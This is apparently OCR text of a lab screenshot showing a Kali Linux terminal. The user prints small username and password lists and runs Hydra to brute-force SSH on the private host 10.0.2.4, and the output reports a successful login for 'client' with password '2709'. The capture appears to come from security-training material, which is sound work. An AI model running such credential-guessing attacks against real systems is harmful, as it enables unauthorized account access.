 File Actions Edit View Help
kali@kali: ~/attack × kali@kali: ~/attack ×
(kali㉿kali)-[~/attack]
$ cat user.txt
user
admin
ron
client
user.txt
(kali㉿kali)-[~/attack]
$ cat passwd.txt
1234
12345678
admin
root
toor
password
passwd
2709
hello
Passwd.txt
(kali㉿kali)-[~/attack]
$ sudo hydra -L user.txt -P passwd.txt 10.0.2.4 ssh
Attack
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 02:11:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:4/p:9), ~3 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4 login: client password: 2709
Success